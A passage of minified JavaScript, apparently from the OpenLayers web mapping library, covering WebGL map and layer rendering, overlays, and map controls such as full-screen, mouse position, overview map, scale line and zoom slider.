-1),this.M=l,this.Mb=m,Ui(a,n));return!!l};function rn(a,b,c,d,e,f,g,h){b*=f;c*=f;a=a.N;Xe(a);cf(a,2*d/b,2*d/c);bf(a,-g);df(a,h[0]-e[0],h[1]-e[1]);cf(a,(h[2]-h[0])/2,(h[3]-h[1])/2);df(a,1,1)}pn.prototype.cf=function(a,b){return void 0!==this.wa(a,b,0,Re,this)};
pn.prototype.zg=function(a,b,c,d){if(this.M&&this.M.Y())if(this.a.ha().wa!==ea){var e=af(b.pixelToCoordinateTransform,a.slice());if(this.wa(e,b,0,Re,this))return c.call(d,this.a,null)}else{e=[this.M.Y().width,this.M.Y().height];if(!this.l){var f=b.size;b=We();df(b,-1,-1);cf(b,2/f[0],2/f[1]);df(b,0,f[1]);cf(b,1,-1);f=ff(this.N.slice());var g=We();df(g,0,e[1]);cf(g,1,-1);cf(g,e[0]/2,e[1]/2);df(g,1,1);Ze(g,f);Ze(g,b);this.l=g}a=af(this.l,a.slice());if(!(0>a[0]||a[0]>e[0]||0>a[1]||a[1]>e[1])&&(this.i||
(this.i=hg(1,1)),this.i.clearRect(0,0,1,1),this.i.drawImage(this.M.Y(),a[0],a[1],1,1,0,0,1,1),e=this.i.getImageData(0,0,1,1).data,0<e[3]))return c.call(d,this.a,e)}};function sn(a,b){fj.call(this,a,b);this.b=document.createElement("CANVAS");this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.N=this.D=0;this.C=hg();this.s=!0;this.g=gd(this.b,{antialias:!0,depth:!0,failIfMajorPerformanceCaveat:!0,preserveDrawingBuffer:!1,stencil:!0});this.i=new Hl(this.b,this.g);y(this.b,"webglcontextlost",this.Co,this);y(this.b,"webglcontextrestored",this.Do,this);
this.a=new ci;this.o=null;this.j=new ge(function(a){var b=a[1];a=a[2];var c=b[0]-this.o[0];b=b[1]-this.o[1];return 65536*Math.log(a)+Math.sqrt(c*c+b*b)/a}.bind(this),function(a){return a[0].lb()});this.B=function(){if(0!==this.j.b.length){ke(this.j);var a=he(this.j);tn(this,a[0],a[3],a[4])}return!1}.bind(this);this.f=0;un(this)}w(sn,fj);sn.handles=function(a){return hd&&"webgl"===a};sn.create=function(a,b){return new sn(a,b)};
function tn(a,b,c,d){var e=a.g,f=b.lb();if(a.a.a.hasOwnProperty(f))a=a.a.get(f),e.bindTexture(3553,a.Mb),9729!=a.hi&&(e.texParameteri(3553,10240,9729),a.hi=9729),9729!=a.ji&&(e.texParameteri(3553,10241,9729),a.ji=9729);else{var g=e.createTexture();e.bindTexture(3553,g);if(0<d){var h=a.C.canvas,l=a.C;a.D!==c[0]||a.N!==c[1]?(h.width=c[0],h.height=c[1],a.D=c[0],a.N=c[1]):l.clearRect(0,0,c[0],c[1]);l.drawImage(b.Y(),d,d,c[0],c[1],0,0,c[0],c[1]);e.texImage2D(3553,0,6408,6408,5121,h)}else e.texImage2D(3553,
0,6408,6408,5121,b.Y());e.texParameteri(3553,10240,9729);e.texParameteri(3553,10241,9729);e.texParameteri(3553,10242,33071);e.texParameteri(3553,10243,33071);a.a.set(f,{Mb:g,hi:9729,ji:9729})}}function vn(a,b,c){var d=a.l;if(Tc(d,b)){a=a.i;var e=c.viewState;d.b(new bi(b,new gn(a,e.center,e.resolution,e.rotation,c.size,c.extent,c.pixelRatio),c,null,a))}}k=sn.prototype;k.ia=function(){var a=this.g;a.isContextLost()||this.a.forEach(function(b){b&&a.deleteTexture(b.Mb)});Pc(this.i);fj.prototype.ia.call(this)};
k.Yk=function(a,b){a=this.g;for(var c;1024<this.a.i-this.f;){if(c=this.a.g.Pc)a.deleteTexture(c.Mb);else if(+this.a.g.jc==b.index)break;else--this.f;this.a.pop()}};k.S=function(){return"webgl"};k.Co=function(a){a.preventDefault();this.a.clear();this.f=0;a=this.c;for(var b in a)a[b].Ag()};k.Do=function(){un(this);this.l.render()};function un(a){a=a.g;a.activeTexture(33984);a.blendFuncSeparate(770,771,1,771);a.disable(2884);a.disable(2929);a.disable(3089);a.disable(2960)}
k.bh=function(a){var b=this.i,c=this.g;if(c.isContextLost())return!1;if(!a)return this.s&&(this.b.style.display="none",this.s=!1),!1;this.o=a.focus;this.a.set((-a.index).toString(),null);++this.f;vn(this,"precompose",a);var d=[],e=a.layerStatesArray;kc(e);var f=a.viewState.resolution,g;var h=0;for(g=e.length;h<g;++h){var l=e[h];if(yg(l,f)&&"ready"==l.Vj){var m=ij(this,l.layer);m.Bg(a,l,b)&&d.push(l)}}e=a.size[0]*a.pixelRatio;f=a.size[1]*a.pixelRatio;if(this.b.width!=e||this.b.height!=f)this.b.width=
e,this.b.height=f;c.bindFramebuffer(36160,null);c.clearColor(0,0,0,0);c.clear(16384);c.enable(3042);c.viewport(0,0,this.b.width,this.b.height);h=0;for(g=d.length;h<g;++h)l=d[h],m=ij(this,l.layer),m.Zi(a,l,b);this.s||(this.b.style.display="",this.s=!0);gj(a);1024<this.a.i-this.f&&a.postRenderFunctions.push(this.Yk.bind(this));0!==this.j.b.length&&(a.postRenderFunctions.push(this.B),a.animate=!0);vn(this,"postcompose",a);jj(this,a);a.postRenderFunctions.push(hj)};
k.wa=function(a,b,c,d,e,f,g){if(this.g.isContextLost())return!1;var h=b.viewState,l=b.layerStatesArray,m;for(m=l.length-1;0<=m;--m){var n=l[m];var p=n.layer;if(yg(n,h.resolution)&&f.call(g,p)&&(n=ij(this,p).wa(a,b,c,d,e)))return n}};k.Ui=function(a,b,c,d,e){c=!1;if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h],m=l.layer;if(yg(l,f.resolution)&&d.call(e,m)&&(c=ij(this,m).cf(a,b)))return!0}return c};
k.Ti=function(a,b,c,d,e){if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h];var m=l.layer;if(yg(l,f.resolution)&&e.call(d,m)&&(l=ij(this,m).zg(a,b,c,d)))return l}};var wn=new il("precision mediump float;varying vec2 a;uniform sampler2D e;void main(void){gl_FragColor=texture2D(e,a);}"),xn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform vec4 d;void main(void){gl_Position=vec4(b*d.xy+d.zw,0.,1.);a=c;}");function yn(a,b){this.c=a.getUniformLocation(b,"d");this.g=a.getUniformLocation(b,"e");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function zn(a,b){mn.call(this,a,b);this.T=wn;this.ca=xn;this.i=null;this.B=new yl([0,0,0,1,1,0,1,1,0,1,0,0,1,1,1,0]);this.D=this.l=null;this.s=-1;this.O=[0,0]}w(zn,mn);zn.handles=function(a,b){return"webgl"===a&&"TILE"===b.S()};zn.create=function(a,b){return new zn(a,b)};k=zn.prototype;k.ia=function(){Bl(this.c.i,this.B);mn.prototype.ia.call(this)};
k.Rf=function(a,b,c){var d=this.c;return function(e,f){return Li(a,b,e,f,function(a){var b=d.a.a.hasOwnProperty(a.lb());b&&(c[e]||(c[e]={}),c[e][a.ya.toString()]=a);return b})}};k.Ag=function(){mn.prototype.Ag.call(this);this.i=null};
k.Bg=function(a,b,c){var d=this.c,e=c.b,f=a.viewState,g=f.projection,h=this.a,l=h.ha(),m=l.eb(g),n=m.Dc(f.resolution),p=m.Ta(n),q=l.Zd(n,a.pixelRatio,g),r=q[0]/Ba(m.Za(n),this.O)[0],u=p/r,v=l.Xc(r)*l.Zf(g),z=f.center,A=a.extent,E=tc(m,A,n);if(this.l&&na(this.l,E)&&this.s==l.g)u=this.D;else{var S=[E.la-E.fa+1,E.ka-E.ea+1],Ia=ra(Math.max(S[0]*q[0],S[1]*q[1]));S=u*Ia;var ta=m.Ic(n),la=ta[0]+E.fa*q[0]*u;u=ta[1]+E.ea*q[1]*u;u=[la,u,la+S,u+S];nn(this,a,Ia);e.viewport(0,0,Ia,Ia);e.clearColor(0,0,0,0);e.clear(16384);
e.disable(3042);Ia=Cl(c,this.T,this.ca);c.cd(Ia);this.i||(this.i=new yn(e,Ia));rl(c,34962,this.B);e.enableVertexAttribArray(this.i.b);e.vertexAttribPointer(this.i.b,2,5126,!1,16,0);e.enableVertexAttribArray(this.i.a);e.vertexAttribPointer(this.i.a,2,5126,!1,16,8);e.uniform1i(this.i.g,0);c={};c[n]={};var ca=this.Rf(l,g,c),ia=h.i();Ia=!0;la=Da();var xa=new ja(0,0,0,0),Va,ic;for(Va=E.fa;Va<=E.la;++Va)for(ic=E.ea;ic<=E.ka;++ic){ta=l.ad(n,Va,ic,r,g);if(void 0!==b.extent){var Xa=m.Ma(ta.ya,la);if(!hb(Xa,
b.extent))continue}Xa=ta.getState();(Xa=2==Xa||4==Xa||3==Xa&&!ia)||(ta=pj(ta));Xa=ta.getState();if(2==Xa){if(d.a.a.hasOwnProperty(ta.lb())){c[n][ta.ya.toString()]=ta;continue}}else if(4==Xa||3==Xa&&!ia)continue;Ia=!1;Xa=uc(m,ta.ya,ca,xa,la);Xa||(ta=vc(m,ta.ya,xa,la))&&ca(n+1,ta)}b=Object.keys(c).map(Number);b.sort(dc);ca=new Float32Array(4);var Z;ia=0;for(xa=b.length;ia<xa;++ia)for(Z in Va=c[b[ia]],Va)ta=Va[Z],Xa=m.Ma(ta.ya,la),ca[0]=2*(Xa[2]-Xa[0])/S,ca[1]=2*(Xa[3]-Xa[1])/S,ca[2]=2*(Xa[0]-u[0])/
S-1,ca[3]=2*(Xa[1]-u[1])/S-1,e.uniform4fv(this.i.c,ca),tn(d,ta,q,v*r),e.drawArrays(5,0,4);Ia?(this.l=E,this.D=u,this.s=l.g):(this.D=this.l=null,this.s=-1,a.animate=!0)}Vi(a.usedTiles,l,n,E);var Zb=d.j;Wi(a,l,m,r,g,A,n,h.c(),function(a){2!=a.getState()||d.a.a.hasOwnProperty(a.lb())||a.lb()in Zb.a||Zb.i([a,yc(m,a.ya),m.Ta(a.ya[0]),q,v*r])},this);Ti(a,l);Ui(a,l);e=this.v;Xe(e);df(e,(Math.round(z[0]/p)*p-u[0])/(u[2]-u[0]),(Math.round(z[1]/p)*p-u[1])/(u[3]-u[1]));0!==f.rotation&&bf(e,f.rotation);cf(e,
a.size[0]*f.resolution/(u[2]-u[0]),a.size[1]*f.resolution/(u[3]-u[1]));df(e,-.5,-.5);return!0};k.zg=function(a,b,c,d){if(this.f){a=af(this.v,[a[0]/b.size[0],(b.size[1]-a[1])/b.size[1]].slice());a=[a[0]*this.j,a[1]*this.j];b=this.c.i.b;b.bindFramebuffer(b.FRAMEBUFFER,this.f);var e=new Uint8Array(4);b.readPixels(a[0],a[1],1,1,b.RGBA,b.UNSIGNED_BYTE,e);if(0<e[3])return c.call(d,this.a,e)}};function An(a,b){mn.call(this,a,b);this.s=!1;this.O=-1;this.T=NaN;this.D=Da();this.l=this.i=this.B=null}w(An,mn);An.handles=function(a,b){return"webgl"===a&&"VECTOR"===b.S()};An.create=function(a,b){return new An(a,b)};k=An.prototype;k.Zi=function(a,b,c){this.l=b;var d=a.viewState,e=this.i,f=a.size,g=a.pixelRatio,h=this.c.g;e&&!e.yg()&&(h.enable(h.SCISSOR_TEST),h.scissor(0,0,f[0]*g,f[1]*g),e.Na(c,d.center,d.resolution,d.rotation,f,g,b.opacity,b.Te?a.skippedFeatureUids:{}),h.disable(h.SCISSOR_TEST))};
k.ia=function(){var a=this.i;a&&(an(a,this.c.i)(),this.i=null);mn.prototype.ia.call(this)};k.wa=function(a,b,c,d,e){if(this.i&&this.l){c=b.viewState;var f=this.a,g={};return this.i.wa(a,this.c.i,c.center,c.resolution,c.rotation,b.size,b.pixelRatio,this.l.opacity,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)})}};k.cf=function(a,b){if(this.i&&this.l){var c=b.viewState;return fn(this.i,a,this.c.i,c.resolution,c.rotation,b.pixelRatio,this.l.opacity,b.skippedFeatureUids)}return!1};
k.zg=function(a,b,c,d){a=af(b.pixelToCoordinateTransform,a.slice());if(this.cf(a,b))return c.call(d,this.a,null)};k.$i=function(){Mi(this)};
k.Bg=function(a,b,c){function d(a){var b=a.ib();if(b)var c=b.call(a,m);else(b=e.ib())&&(c=b(a,m));if(c){if(c){b=!1;if(Array.isArray(c))for(var d=c.length-1;0<=d;--d)b=ek(q,a,c[d],dk(m,n),this.$i,this)||b;else b=ek(q,a,c,dk(m,n),this.$i,this)||b;a=b}else a=!1;this.s=this.s||a}}var e=this.a;b=e.ha();Ui(a,b);var f=a.viewHints[0],g=a.viewHints[1],h=e.ca,l=e.ra;if(!this.s&&!h&&f||!l&&g)return!0;g=a.extent;h=a.viewState;f=h.projection;var m=h.resolution,n=a.pixelRatio;h=e.g;var p=e.f;l=e.get(ik);void 0===
l&&(l=ck);g=Fa(g,p*m);if(!this.s&&this.T==m&&this.O==h&&this.B==l&&La(this.D,g))return!0;this.i&&a.postRenderFunctions.push(an(this.i,c));this.s=!1;var q=new $m(.5*m/n,g,e.f);b.ae(g,m,f);if(l){var r=[];b.ec(g,function(a){r.push(a)},this);r.sort(l);r.forEach(d,this)}else b.ec(g,d,this);bn(q,c);this.T=m;this.O=h;this.B=l;this.D=g;this.i=q;return!0};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);qg("MAP_RENDERER",sn);rg([pn,zn,An]);function K(a){a=kb({},a);a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(K,G);function Bn(a){Vc.call(this);this.id=a.id;this.insertFirst=void 0!==a.insertFirst?a.insertFirst:!0;this.stopEvent=void 0!==a.stopEvent?a.stopEvent:!0;this.element=document.createElement("DIV");this.element.className=void 0!==a.className?a.className:"ol-overlay-container ol-selectable";this.element.style.position="absolute";this.autoPan=void 0!==a.autoPan?a.autoPan:!1;this.autoPanAnimation=a.autoPanAnimation||{};this.autoPanMargin=void 0!==a.autoPanMargin?a.autoPanMargin:20;this.a={ze:"",Se:"",xf:"",
Ef:"",visible:!0};this.c=null;y(this,Xc(Cn),this.am,this);y(this,Xc(Dn),this.km,this);y(this,Xc(En),this.om,this);y(this,Xc(Fn),this.qm,this);y(this,Xc(Gn),this.rm,this);void 0!==a.element&&this.Hj(a.element);this.Mj(void 0!==a.offset?a.offset:[0,0]);this.Pj(void 0!==a.positioning?a.positioning:"top-left");void 0!==a.position&&this.We(a.position)}w(Bn,Vc);k=Bn.prototype;k.Rd=function(){return this.get(Cn)};k.nn=function(){return this.id};k.Ve=function(){return this.get(Dn)};k.Xh=function(){return this.get(En)};
k.pi=function(){return this.get(Fn)};k.Yh=function(){return this.get(Gn)};k.am=function(){for(var a=this.element;a.lastChild;)a.removeChild(a.lastChild);(a=this.Rd())&&this.element.appendChild(a)};k.km=function(){this.c&&(jg(this.element),Gc(this.c),this.c=null);var a=this.Ve();a&&(this.c=y(a,"postrender",this.render,this),Hn(this),a=this.stopEvent?a.v:a.o,this.insertFirst?a.insertBefore(this.element,a.childNodes[0]||null):a.appendChild(this.element))};k.render=function(){Hn(this)};k.om=function(){Hn(this)};
k.qm=function(){Hn(this);if(this.get(Fn)&&this.autoPan){var a=this.Ve();if(a&&a.Cc()){var b=In(a.Cc(),a.Cb()),c=this.Rd(),d=c.offsetWidth,e=getComputedStyle(c);d+=parseInt(e.marginLeft,10)+parseInt(e.marginRight,10);e=c.offsetHeight;var f=getComputedStyle(c);e+=parseInt(f.marginTop,10)+parseInt(f.marginBottom,10);var g=In(c,[d,e]);c=this.autoPanMargin;La(b,g)||(d=g[0]-b[0],e=b[2]-g[2],f=g[1]-b[1],g=b[3]-g[3],b=[0,0],0>d?b[0]=d-c:0>e&&(b[0]=Math.abs(e)+c),0>f?b[1]=f-c:0>g&&(b[1]=Math.abs(g)+c),0===
b[0]&&0===b[1])||(c=a.aa().xa(),c=a.Ia(c),b=[c[0]+b[0],c[1]+b[1]],a.aa().animate({center:a.Ra(b),duration:this.autoPanAnimation.duration,easing:this.autoPanAnimation.easing}))}}};k.rm=function(){Hn(this)};k.Hj=function(a){this.set(Cn,a)};k.setMap=function(a){this.set(Dn,a)};k.Mj=function(a){this.set(En,a)};k.We=function(a){this.set(Fn,a)};function In(a,b){var c=a.getBoundingClientRect();a=c.left+window.pageXOffset;c=c.top+window.pageYOffset;return[a,c,a+b[0],c+b[1]]}k.Pj=function(a){this.set(Gn,a)};
function Jn(a,b){a.a.visible!==b&&(a.element.style.display=b?"":"none",a.a.visible=b)}
function Hn(a){var b=a.Ve(),c=a.pi();if(b&&b.c&&c){c=b.Ia(c);var d=b.Cb();b=a.element.style;var e=a.Xh(),f=a.Yh();Jn(a,!0);var g=e[0];e=e[1];if("bottom-right"==f||"center-right"==f||"top-right"==f)""!==a.a.Se&&(a.a.Se=b.left=""),g=Math.round(d[0]-c[0]-g)+"px",a.a.xf!=g&&(a.a.xf=b.right=g);else{""!==a.a.xf&&(a.a.xf=b.right="");if("bottom-center"==f||"center-center"==f||"top-center"==f)g-=a.element.offsetWidth/2;g=Math.round(c[0]+g)+"px";a.a.Se!=g&&(a.a.Se=b.left=g)}if("bottom-left"==f||"bottom-center"==
f||"bottom-right"==f)""!==a.a.Ef&&(a.a.Ef=b.top=""),c=Math.round(d[1]-c[1]-e)+"px",a.a.ze!=c&&(a.a.ze=b.bottom=c);else{""!==a.a.ze&&(a.a.ze=b.bottom="");if("center-left"==f||"center-center"==f||"center-right"==f)e-=a.element.offsetHeight/2;c=Math.round(c[1]+e)+"px";a.a.Ef!=c&&(a.a.Ef=b.top=c)}}else Jn(a,!1)}var Cn="element",Dn="map",En="offset",Fn="position",Gn="positioning";function Kn(a,b,c,d,e,f){cl.call(this,a,b,f);this.c=0;this.l=null;this.v=d;this.a=null;this.f={};this.C=e;this.N=c}w(Kn,cl);k=Kn.prototype;k.ia=function(){this.a=null;this.f={};this.state=5;this.u();cl.prototype.ia.call(this)};k.G=function(){return this.l||Ln};k.qn=function(){return this.v};k.pn=function(){return this.a};k.lb=function(){return this.N};k.rn=function(){return this.o};function ok(a,b,c){return a.f[x(b)+","+c]}
k.load=function(){0==this.state&&(oj(this,1),this.C(this,this.N),this.D(null,NaN,null))};k.Cp=function(a,b,c){this.vg(b);this.Ij(a);this.ri(c)};k.Bp=function(){oj(this,3)};k.ri=function(a){this.l=a};k.Ij=function(a){this.a=a;oj(this,2)};k.vg=function(a){this.o=a};k.ug=function(a){this.D=a};var Ln=[0,0,4096,4096];function Mn(a){a=a?a:{};this.c=void 0!==a.className?a.className:"ol-full-screen";var b=void 0!==a.label?a.label:"\u2922";this.l="string"===typeof b?document.createTextNode(b):b;b=void 0!==a.labelActive?a.labelActive:"\u00d7";this.v="string"===typeof b?document.createTextNode(b):b;var c=a.tipLabel?a.tipLabel:"Toggle full-screen";b=document.createElement("button");b.className=this.c+"-"+Nn();b.setAttribute("type","button");b.title=c;b.appendChild(this.l);y(b,"click",this.C,this);c=document.createElement("div");
c.className=this.c+" ol-unselectable ol-control "+(On()?"":"ol-unsupported");c.appendChild(b);vg.call(this,{element:c,target:a.target});this.D=void 0!==a.keys?a.keys:!1;this.j=a.source}w(Mn,vg);
Mn.prototype.C=function(a){a.preventDefault();On()&&(a=this.a)&&(Nn()?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():(a=this.j?"string"===typeof this.j?document.getElementById(this.j):this.j:a.Cc(),this.D?a.mozRequestFullScreenWithKeys?a.mozRequestFullScreenWithKeys():a.webkitRequestFullscreen?a.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):
Pn(a):Pn(a)))};Mn.prototype.o=function(){var a=this.element.firstElementChild,b=this.a;Nn()?(a.className=this.c+"-true",ig(this.v,this.l)):(a.className=this.c+"-false",ig(this.l,this.v));b&&b.Oc()};Mn.prototype.setMap=function(a){vg.prototype.setMap.call(this,a);a&&this.s.push(y(document,Qn(),this.o,this))};
function On(){var a=document.body;return!!(a.webkitRequestFullscreen||a.mozRequestFullScreen&&document.mozFullScreenEnabled||a.msRequestFullscreen&&document.msFullscreenEnabled||a.requestFullscreen&&document.fullscreenEnabled)}function Nn(){return!!(document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement||document.fullscreenElement)}
function Pn(a){a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()}var Qn=function(){var a;return function(){if(!a){var b=document.body;b.webkitRequestFullscreen?a="webkitfullscreenchange":b.mozRequestFullScreen?a="mozfullscreenchange":b.msRequestFullscreen?a="MSFullscreenChange":b.requestFullscreen&&(a="fullscreenchange")}return a}}();function Rn(a){a=a?a:{};var b=document.createElement("DIV");b.className=void 0!==a.className?a.className:"ol-mouse-position";vg.call(this,{element:b,render:a.render?a.render:Sn,target:a.target});y(this,Xc(Tn),this.En,this);a.coordinateFormat&&this.Gj(a.coordinateFormat);a.projection&&this.ti(a.projection);this.o=void 0!==a.undefinedHTML?a.undefinedHTML:"";this.v=b.innerHTML;this.l=this.j=this.c=null}w(Rn,vg);
function Sn(a){a=a.frameState;a?this.c!=a.viewState.projection&&(this.c=a.viewState.projection,this.j=null):this.c=null;Un(this,this.l)}k=Rn.prototype;k.En=function(){this.j=null};k.Qh=function(){return this.get(Vn)};k.si=function(){return this.get(Tn)};k.mm=function(a){this.l=this.a.ud(a);Un(this,this.l)};k.nm=function(){Un(this,null);this.l=null};k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&(a=a.a,this.s.push(y(a,"mousemove",this.mm,this),y(a,"mouseout",this.nm,this)))};
k.Gj=function(a){this.set(Vn,a)};k.ti=function(a){this.set(Tn,Ob(a))};function Un(a,b){var c=a.o;if(b&&a.c){if(!a.j){var d=a.si();a.j=d?Pb(a.c,d):$b}if(b=a.a.Ra(b))a.j(b,b),c=(c=a.Qh())?c(b):b.toString()}a.v&&c==a.v||(a.element.innerHTML=c,a.v=c)}var Tn="projection",Vn="coordinateFormat";function Wn(a){function b(a){a=h.Sd(a);l.a.aa().ub(a);window.removeEventListener("mousemove",c);window.removeEventListener("mouseup",b)}function c(a){a=h.Sd({clientX:a.clientX-n.offsetWidth/2,clientY:a.clientY+n.offsetHeight/2});m.We(a)}a=a?a:{};this.j=void 0!==a.collapsed?a.collapsed:!0;this.l=void 0!==a.collapsible?a.collapsible:!0;this.l||(this.j=!1);var d=void 0!==a.className?a.className:"ol-overviewmap",e=void 0!==a.tipLabel?a.tipLabel:"Overview map",f=void 0!==a.collapseLabel?a.collapseLabel:
"\u00ab";"string"===typeof f?(this.o=document.createElement("span"),this.o.textContent=f):this.o=f;f=void 0!==a.label?a.label:"\u00bb";"string"===typeof f?(this.D=document.createElement("span"),this.D.textContent=f):this.D=f;var g=this.l&&!this.j?this.o:this.D;f=document.createElement("button");f.setAttribute("type","button");f.title=e;f.appendChild(g);y(f,"click",this.Hn,this);this.C=document.createElement("DIV");this.C.className="ol-overviewmap-map";var h=this.c=new G({controls:new B,interactions:new B,
view:a.view});a.layers&&a.layers.forEach(function(a){h.xe(a)},this);e=document.createElement("DIV");e.className="ol-overviewmap-box";e.style.boxSizing="border-box";this.v=new Bn({position:[0,0],positioning:"bottom-left",element:e});this.c.ye(this.v);e=document.createElement("div");e.className=d+" ol-unselectable ol-control"+(this.j&&this.l?" ol-collapsed":"")+(this.l?"":" ol-uncollapsible");e.appendChild(this.C);e.appendChild(f);vg.call(this,{element:e,render:a.render?a.render:Xn,target:a.target});
var l=this,m=this.v,n=this.v.Rd();n.addEventListener("mousedown",function(){window.addEventListener("mousemove",c);window.addEventListener("mouseup",b)})}w(Wn,vg);k=Wn.prototype;k.setMap=function(a){var b=this.a;a!==b&&(b&&((b=b.aa())&&Mc(b,Xc("rotation"),this.Qe,this),this.c.Ad(null)),vg.prototype.setMap.call(this,a),a&&(this.c.Ad(this.C),this.s.push(y(a,"propertychange",this.lm,this)),0===this.c.Xe().kc()&&this.c.zf(a.hc()),a=a.aa()))&&(y(a,Xc("rotation"),this.Qe,this),ag(a)&&(this.c.Oc(),Yn(this)))};
k.lm=function(a){"view"===a.key&&((a=a.oldValue)&&Mc(a,Xc("rotation"),this.Qe,this),a=this.a.aa(),y(a,Xc("rotation"),this.Qe,this))};k.Qe=function(){this.c.aa().ce(this.a.aa().Sa())};function Xn(){var a=this.a,b=this.c;if(a.c&&b.c){var c=a.Cb();a=a.aa().qd(c);var d=b.Cb();c=b.aa().qd(d);var e=b.Ia($a(a)),f=b.Ia(Ya(a));b=Math.abs(e[0]-f[0]);e=Math.abs(e[1]-f[1]);f=d[0];d=d[1];b<.1*f||e<.1*d||b>.75*f||e>.75*d?Yn(this):La(c,a)||(a=this.c,c=this.a.aa(),a.aa().ub(c.xa()))}Zn(this)}
function Yn(a){var b=a.a;a=a.c;var c=b.Cb();b=b.aa().qd(c);a=a.aa();ib(b,1/(.1*Math.pow(2,Math.log(7.5)/Math.LN2/2)));a.Uf(b)}function Zn(a){var b=a.a,c=a.c;if(b.c&&c.c){var d=b.Cb(),e=b.aa(),f=c.aa();c=e.Sa();b=a.v;var g=a.v.Rd(),h=e.qd(d);d=f.Pa();e=Wa(h);f=Za(h);if(a=a.a.aa().xa()){var l=[e[0]-a[0],e[1]-a[1]];Fe(l,c);ze(l,a)}b.We(l);g&&(g.style.width=Math.abs((e[0]-f[0])/d)+"px",g.style.height=Math.abs((f[1]-e[1])/d)+"px")}}k.Hn=function(a){a.preventDefault();$n(this)};
function $n(a){a.element.classList.toggle("ol-collapsed");a.j?ig(a.o,a.D):ig(a.D,a.o);a.j=!a.j;var b=a.c;a.j||b.c||(b.Oc(),Yn(a),Lc(b,"postrender",function(){Zn(this)},a))}k.Gn=function(){return this.l};k.Jn=function(a){this.l!==a&&(this.l=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.j&&$n(this))};k.In=function(a){this.l&&this.j!==a&&$n(this)};k.Fn=function(){return this.j};k.Hl=function(){return this.c};function ao(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-scale-line";this.l=document.createElement("DIV");this.l.className=b+"-inner";this.c=document.createElement("DIV");this.c.className=b+" ol-unselectable";this.c.appendChild(this.l);this.o=null;this.v=void 0!==a.minWidth?a.minWidth:64;this.j=!1;this.B=void 0;this.D="";vg.call(this,{element:this.c,render:a.render?a.render:bo,target:a.target});y(this,Xc(co),this.V,this);this.O(a.units||"metric")}w(ao,vg);var eo=[1,2,5];ao.prototype.C=function(){return this.get(co)};
function bo(a){(a=a.frameState)?this.o=a.viewState:this.o=null;fo(this)}ao.prototype.V=function(){fo(this)};ao.prototype.O=function(a){this.set(co,a)};
function fo(a){var b=a.o;if(b){var c=b.center,d=b.projection,e=a.C();b=Nb(d,b.resolution,c,"degrees"==e?"degrees":"m");"degrees"!=e&&(b*=d.Bc());var f=a.v*b;c="";"degrees"==e?(c=ub.degrees,"degrees"==d.a?f*=c:b/=c,f<c/60?(c="\u2033",b*=3600):f<c?(c="\u2032",b*=60):c="\u00b0"):"imperial"==e?.9144>f?(c="in",b/=.0254):1609.344>f?(c="ft",b/=.3048):(c="mi",b/=1609.344):"nautical"==e?(b/=1852,c="nm"):"metric"==e?.001>f?(c="\u03bcm",b*=1E6):1>f?(c="mm",b*=1E3):1E3>f?c="m":(c="km",b/=1E3):"us"==e?.9144>f?
(c="in",b*=39.37):1609.344>f?(c="ft",b/=.30480061):(c="mi",b/=1609.3472):oa(!1,33);for(e=3*Math.floor(Math.log(a.v*b)/Math.log(10));;){f=eo[(e%3+3)%3]*Math.pow(10,Math.floor(e/3));d=Math.round(f/b);if(isNaN(d)){a.c.style.display="none";a.j=!1;return}if(d>=a.v)break;++e}b=f+" "+c;a.D!=b&&(a.l.innerHTML=b,a.D=b);a.B!=d&&(a.l.style.width=d+"px",a.B=d);a.j||(a.c.style.display="",a.j=!0)}else a.j&&(a.c.style.display="none",a.j=!1)}var co="units";function go(a){a=a?a:{};this.c=void 0;this.j=ho;this.D=this.v=0;this.O=null;this.$=!1;this.V=void 0!==a.duration?a.duration:200;var b=void 0!==a.className?a.className:"ol-zoomslider",c=document.createElement("button");c.setAttribute("type","button");c.className=b+"-thumb ol-unselectable";var d=document.createElement("div");d.className=b+" ol-unselectable ol-control";d.appendChild(c);this.l=new Xd(d);y(this.l,"pointerdown",this.$l,this);y(this.l,"pointermove",this.Yl,this);y(this.l,"pointerup",this.Zl,
this);y(d,"click",this.Xl,this);y(c,"click",Rc);vg.call(this,{element:d,render:a.render?a.render:io})}w(go,vg);go.prototype.ia=function(){Pc(this.l);vg.prototype.ia.call(this)};var ho=0;k=go.prototype;k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&a.render()};
function io(a){if(a.frameState){if(!this.$){var b=this.element,c=b.offsetWidth,d=b.offsetHeight,e=b.firstElementChild,f=getComputedStyle(e);b=e.offsetWidth+parseFloat(f.marginRight)+parseFloat(f.marginLeft);e=e.offsetHeight+parseFloat(f.marginTop)+parseFloat(f.marginBottom);this.O=[b,e];c>d?(this.j=1,this.D=c-b):(this.j=ho,this.v=d-e);this.$=!0}a=a.frameState.viewState.resolution;a!==this.c&&(this.c=a,jo(this,a))}}
k.Xl=function(a){var b=this.a.aa();a=ko(this,pa(1===this.j?(a.offsetX-this.O[0]/2)/this.D:(a.offsetY-this.O[1]/2)/this.v,0,1));b.animate({resolution:b.constrainResolution(a),duration:this.V,easing:Oe})};k.$l=function(a){this.o||a.b.target!==this.element.firstElementChild||(bg(this.a.aa(),1,1),this.C=a.clientX,this.B=a.clientY,this.o=!0)};
